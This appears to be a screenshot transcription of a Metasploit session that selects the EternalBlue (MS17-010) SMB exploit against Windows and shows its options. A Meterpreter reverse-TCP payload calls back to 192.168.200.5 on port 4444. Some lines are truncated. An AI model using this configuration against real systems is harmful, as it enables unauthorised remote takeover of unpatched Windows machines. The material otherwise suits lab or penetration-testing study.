 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7
ed Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Wi
tandard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embe
target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.200.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
File System